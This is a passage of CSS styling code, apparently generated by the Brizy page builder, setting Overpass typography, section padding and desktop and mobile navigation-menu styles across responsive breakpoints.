.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 16px;font-weight: 400;letter-spacing: 0px;line-height: 1.9; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 46px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 38px;font-weight: 700;letter-spacing: -1px;line-height: 1.2; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 36px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 36px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: -1px;line-height: 1.2; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 27px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 20px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 20px;font-weight: 700;letter-spacing: 0px;line-height: 1.6; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 17px;font-weight: 700;letter-spacing: 0px;line-height: 1.7; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 17px;font-weight: 700;letter-spacing: 0px;line-height: 1.8; } }
.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16px;font-weight: 700;letter-spacing: 0px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16px;font-weight: 700;letter-spacing: 0px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16px;font-weight: 700;letter-spacing: 0px;line-height: 1.5; } }

.brz .brz-css-b6d1jt{z-index: auto;margin:0;}.brz .brz-css-b6d1jt.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-b6d1jt .brz-container{justify-content:center;}.brz .brz-css-b6d1jt > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-b6d1jt > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}@media(min-width:991px){.brz .brz-css-b6d1jt{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-b6d1jt{display:block;}}@media(max-width:767px){.brz .brz-css-b6d1jt{display:block;}}

.brz .brz-css-87kbyk{padding:75px 0px 75px 0px;}.brz .brz-css-87kbyk > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-87kbyk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-87kbyk > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-87kbyk > .brz-bg, .brz .brz-css-87kbyk > .brz-bg > .brz-bg-image, .brz .brz-css-87kbyk > .brz-bg > .brz-bg-map, .brz .brz-css-87kbyk > .brz-bg > .brz-bg-color, .brz .brz-css-87kbyk > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-87kbyk > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-87kbyk{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-87kbyk{padding:25px 15px 25px 15px;}}

.brz .brz-css-1e3u6hc{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1e3u6hc{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1e3u6hc{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1e3u6hc{max-width: 100%;}}

.brz .brz-css-xmhyx7{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-xmhyx7 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-xmhyx7{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xmhyx7{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-xmhyx7{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{display:none;font-size:18px;}.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1hoxxc2 .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{display:flex;font-size:18px;}.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1hoxxc2 .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{display:flex;font-size:18px;}.brz .brz-css-1hoxxc2 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1hoxxc2 .brz-menu{display:none;}}

.brz .brz-css-a1elmd .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-a1elmd .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-a1elmd .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-a1elmd .brz-menu__sub-menu{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-a1elmd .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-a1elmd .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-a1elmd .brz-menu__ul, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item, .brz .brz-css-a1elmd .brz-menu__sub-menu, .brz .brz-css-a1elmd:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-a1elmd .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-a1elmd .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-a1elmd .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-a1elmd [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-a1elmd [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-a1elmd .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-a1elmd .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-a1elmd .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-a1elmd.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-a1elmd .brz-mega-menu__dropdown{display:none;}}@media(max-width:767px){.brz .brz-css-a1elmd .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-a1elmd .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-a1elmd .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-a1elmd > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-a1elmd .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-a1elmd.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-a1elmd .brz-mega-menu__dropdown{display:block;}}

.brz .brz-css-18ulqik .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-18ulqik .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-18ulqik .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-18ulqik .brz-menu__item{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-18ulqik{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-18ulqik.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-18ulqik .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels{background-image:none;}.brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-18ulqik .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-18ulqik .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-18ulqik .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-18ulqik .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-18ulqik  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-18ulqik .brz-mm-listitem, .brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-18ulqik .brz-menu__item, .brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-18ulqik .brz-mm-panels > .brz-mm-panel, .brz .brz-css-18ulqik.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-18ulqik .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-18ulqik .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-18ulqik .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-18ulqik, .brz .brz-css-18ulqik .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-18ulqik .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-18ulqik .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-18ulqik .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-18ulqik .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-18ulqik .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-18ulqik .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-18ulqik.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-18ulqik .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-18ulqik .brz-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-18ulqik .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-18ulqik .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-18ulqik .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-18ulqik.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-18ulqik .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-18ulqik .brz-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-18ulqik .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-18ulqik .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-18ulqik .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, 